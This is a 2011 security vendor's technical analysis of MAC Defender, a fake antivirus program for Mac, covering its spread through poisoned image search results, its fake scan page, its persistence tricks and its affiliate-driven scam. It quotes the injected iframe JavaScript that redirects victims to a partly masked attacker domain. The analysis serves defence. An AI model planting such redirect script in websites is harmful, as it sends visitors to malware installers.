MAC Defender Technical Analysis
Posted: May 2nd, 2011
Security Risk: Low
RELATED: MAC Defender Security Bulletin & Removal Instructions
As noted in our security advisory at https://www.securemac.com/MAC-Defender-Rouge-Anti-Virus-Analysis-Removal.php there is a new piece of malware in the wild that is targeting computers running OS X. The following is a technical analysis of the malware sample that we analyzed; this analysis assumes familiarity with our original security advisory.
While this particular piece of malware is new to OS X, it follows the general modus operandi of most fake anti-virus programs that target Microsoft Windows. First, the user is presented with a fake anti-virus scanning screen when they click through to a link serving the malware. In the case of the variant that we analyzed, the initial link to the malware was discovered with a Google Image Search for “free piranha picture” (without the quotation marks). At that time, the first hit for the search results showed an image from http://www.***piranha.com/wp-content/uploads/images2/piranha.jpg, while the actual link went to http://***books.com.br/piranha-attack-pictures which contained a hidden iframe with the following javascript:
<script>var url = “http://********.cz.cc/in.cgi?2&seoref=”+encodeURIComponent(document.referrer)+”¶meter=$keyword&se=$se&ur=1&HTTP_REFERER=”+encodeURIComponent(document.URL)+”&default_keyword=default”;
if (window!=top) {top.location.href = url;} else document.location= url;
</script>
This script causes the fake virus scan webpage to appear, in this case it was http://****-antivirus.cz.cc/fast-scan2/
Although the fake virus scan webpage was set up to look like Microsoft Windows, the site checks the User Agent for the web browser to determine which operating system to target, and serves up the appropriate installer. During our analysis, the installer came from http://dl.****-antivirus.cz.cc/BestMacAntivirus2011.mpkg.zip. From our initial research, there were a wide variety of these “antivirus” domains, all with different prefixes based on existing antivirus programs. Going to “/fast-scan/” rather than “/fast-scan2/” on the domains we tested resulted in only the .exe installer targeting Microsoft Windows being downloaded, regardless of the User Agent for the web browser. This indicates that the inclusion of an installer targeting computers running Mac OS X is a relatively recent development (along with the fact that the fake scan page is still set up to look like Microsoft Windows). Various posts on discussion boards reinforce this hypothesis, as complaints regarding the Windows variant of this piece of malware go back a few months, while the references to a Mac version are more recent.
Once the user has been tricked into installing the malware, it starts up as a “faceless” OS X application without an icon in the Dock. It additionally adds itself as a menu bar item, much like Airport menu bar item in OS X, and sets itself up as a login item. If the user clicks the red “Close” button on the interface window for the malware, it simply hides itself from view, and does not actually exit. At this time it is still visible in the process list as “MacDefender.”
The actual user interface for the malware is quite convincing, and appears to be a legitimate antivirus program at first glance.


Some real time and thought went into the user interface for this program, which has not previously been the case for cross-platform infectors in the past. This sophistication adds credence to the idea that OS X is now being more heavily targeted than in the past. Along with the well-designed user interface, the “subscription” website that is displayed when the user tries to register the program is equally attractive, without the common misspellings and other issues normally present on malware sites trying to bilk the infected user.

An amusing aspect of the user interface can be found in the “Running Processes” list located in the “System Info” section of the program. Although the MacDefender process is listed, the developers made sure the “kill” button has no effect when this process is selected, so the user cannot even use this function of the malware to escape the program!

The binary itself has a bundle identifier of ‘com.alppe.md.plist,’ contains references to a Russian project language, and appears to have been created with Xcode 3.2.6. The binary reveals references to a number of pornographic websites, which are randomly displayed if the user has not purchased a “subscription” for the malware.
The binary and associated files additionally show evidence that an affiliate program is present for the malware, which would indicate the possibility that there is an underlying market for the distribution of MAC Defender. The presence of an affiliate network behind the spread of this malware indicates a strong financial component associated with this new threat, and could be a harbinger to monetary gain as the continued primary goal of Mac malware development in the future.
Although it appears that this particular piece of malware is new to the Mac platform, we expect that further variants will appear in the future as this malware evolves.
Analysis by Nicholas Ptacek
SecureMac.com, Inc. ©

